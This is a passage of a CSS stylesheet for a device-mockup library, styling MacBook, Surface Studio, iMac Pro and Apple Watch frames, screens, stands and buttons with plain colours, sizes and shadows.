  box-shadow: inset 0 -2px 6px 0 #851b0c;
}

.device-macbook.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook.device-spacegray .device-power::after {
  background: radial-gradient(circle at center, #909496 0, #909496 85%, #515456 100%);
  border-color: #5d6163;
}

.device-macbook.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-surface-studio {
  height: 506px;
  width: 640px;
}

.device-surface-studio .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px black;
  height: 440px;
  padding: 20px;
  width: 640px;
}

.device-surface-studio .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 400px;
  width: 600px;
}

.device-surface-studio .device-stripe {
  background: #444;
  border-radius: 0 0 2px 2px;
  bottom: 0;
  height: 4px;
  left: 50%;
  margin-left: -117px;
  position: absolute;
  width: 234px;
}

.device-surface-studio .device-stripe::after,
.device-surface-studio .device-stripe::before {
  content: "";
  left: 50%;
  position: absolute;
  top: -75px;
}

.device-surface-studio .device-stripe::after {
  border: 6px solid #d5d6d8;
  border-radius: 0 0 18px 18px;
  border-top: 0;
  box-shadow: inset 0 0 0 4px #c8cacb;
  height: 60px;
  margin-left: -140px;
  width: 280px;
  z-index: -1;
}

.device-surface-studio .device-stripe::before {
  border: 15px solid #e2e3e4;
  border-radius: 0 0 4px 4px;
  border-top: 0;
  height: 70px;
  margin-left: -150px;
  width: 300px;
  z-index: -2;
}

.device-surface-studio .device-power {
  background: #eff0f0;
  border: solid #e2e3e4;
  border-radius: 0 0 2px 2px;
  border-width: 0 4px 2px 4px;
  height: 32px;
  margin: 30px auto 0 auto;
  position: relative;
  width: 250px;
}

.device-surface-studio .device-power::after {
  background: #adb0b3;
  content: "";
  height: 2px;
  left: -4px;
  position: absolute;
  top: 4px;
  width: 250px;
}

.device-imac-pro {
  height: 484px;
  width: 624px;
}

.device-imac-pro .device-frame {
  background: #0d0d0d;
  border-radius: 18px;
  box-shadow: inset 0 0 0 2px #080808;
  height: 428px;
  padding: 24px 24px 80px 24px;
  position: relative;
  width: 624px;
}

.device-imac-pro .device-frame::after {
  background: #2f2e33;
  border-radius: 0 0 18px 18px;
  bottom: 2px;
  content: "";
  height: 54px;
  left: 2px;
  position: absolute;
  width: 620px;
}

.device-imac-pro .device-frame::before {
  bottom: 15px;
  color: #0d0d0d;
  content: "";
  font-size: 24px;
  height: 24px;
  left: 50%;
  line-height: 24px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 9;
}

.device-imac-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 324px;
  width: 576px;
}

.device-imac-pro .device-power::after,
.device-imac-pro .device-power::before {
  content: "";
}

.device-imac-pro .device-power::after {
  background: #222225;
  border-radius: 2px;
  height: 6px;
  margin: 0 auto;
  position: relative;
  width: 180px;
}

.device-imac-pro .device-power::before {
  border: solid transparent;
  border-bottom-color: #333;
  border-width: 0 8px 50px 8px;
  height: 50px;
  margin: 0 auto;
  position: relative;
  width: 130px;
}

.device-apple-watch {
  height: 234px;
  width: 200px;
}

.device-apple-watch .device-frame {
  background: #0d0d0d;
  border-radius: 40px;
  box-shadow: inset 0 0 2px 2px #adb0b3, inset 0 0 0 6px #e2e3e4, inset 0 0 0 8px #e2e3e4;
  height: 234px;
  padding: 32px;
  position: relative;
  width: 200px;
}

.device-apple-watch .device-frame::after {
  border-radius: 30px;
  box-shadow: inset 0 0 25px 0 rgba(255, 255, 255, .75);
  content: "";
  height: 216px;
  left: 9px;
  position: absolute;
  top: 9px;
  width: 182px;
}

.device-apple-watch .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 170px;
  width: 136px;
}

.device-apple-watch .device-btns {
  background: #e2e3e4;
  border-left: 2px solid #adb0b3;
  border-radius: 8px 4px 4px 8px / 20px 4px 4px 20px;
  box-shadow: inset 0 0 2px 2px #adb0b3;
  height: 44px;
  position: absolute;
  right: -10px;
  top: 52px;
  width: 16px;
  z-index: 9;
}

.device-apple-watch .device-btns::after {
  background: #e2e3e4;
  border-radius: 4px 2px 2px 4px / 10px 2px 2px 10px;
  box-shadow: inset 0 0 1px 2px #adb0b3;
  content: "";
  height: 66px;
  position: absolute;
  right: 6px;
  top: 68px;
  width: 8px;
}

.device-apple-watch .device-btns::before {
  background: #adb0b3;
  box-shadow: 0 -16px #adb0b3, 0 -12px #adb0b3, 0 -8px #adb0b3, 0 -4px #adb0b3, 0 4px #adb0b3, 0 8px #adb0b3, 0 12px #adb0b3, 0 16px #adb0b3;
  content: "";
  height: 2px;
  margin-top: -1px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 6px;
}
</file>
